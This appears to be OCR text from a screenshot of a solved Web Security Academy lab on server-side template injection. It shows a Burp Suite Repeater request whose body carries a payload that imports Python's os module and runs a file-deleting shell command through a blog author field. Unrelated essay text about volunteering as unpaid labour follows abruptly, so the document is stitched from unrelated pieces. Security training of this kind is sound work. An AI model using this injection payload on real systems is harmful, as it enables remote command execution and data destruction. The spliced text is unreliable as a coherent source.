 Lab: Basic server-side temp
Assignments | Microsoft Te
Lab: Basic server-side temp
Basic server-side template
Editing cp3-web/README.
0a7a003003db36e58060d58600c20057.web-security-academy.net/post
(15) Habibi (sped u...
(15) ASHI ASHI - 6Y...
small Small Fontes de...
(24) pov: accidental...
(5) Yozu | Challenge...
(9) [손캠Ver.] 스토...
VENDI MINHA ALIA...
AMOR É MENTIRA...
DJ Arana - É PA PA...
MAGRÃO SUPREM...
(24) Korean makeu...
(24) Douyin Makeu...
WebSecurity
Academy
Basic server-side template injection (code context)
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection
Target: https://0a7a003003db36e58060d58600c20057.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7a003003db36e58060d58600c20057.web-secu
rity-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 blog-post-author-display=
user.name}}{%25+import+os+%25}{{os.system('rm+mor
ale.txt')}}&csrf=akWYm4364imibQPTEQuhEjxaHo5qWq8e
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Done
91 bytes | 204 millis
Event log All issues
Memory: 135.0MB
It is perhaps fair to say that volunteering conjures up feelings of helping those in need or taking
time out of your own life to give back to society, family or friends. However, what often goes
unspoken is that to many, volunteering means unpaid labour. The lines have been blurred in recent
years with graduates forced to do endless apprenticeships and internships for 'experience', but
many corporations are just using those desperate to work in certain fields for free graft, because
grubby students will fall for anything after all.
It feels that there is a certain stigma attached to the word volunteering among some people. As
much as we probably hate to admit it, the word doesn't evoke much excitement and truthfully